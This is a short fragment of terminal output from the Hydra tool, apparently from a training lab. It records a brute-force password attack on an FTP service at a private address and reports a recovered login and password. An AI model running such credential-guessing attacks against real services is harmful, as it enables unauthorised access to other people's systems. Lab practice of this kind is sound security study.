 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-01 19:15:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.60.172:21/
[STATUS] 147.00 tries/min, 147 tries in 00:01h, 14344252 to do in 1626:20h, 16 active
[21][ftp] host: 10.10.60.172   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-01 19:17:50
Workspaces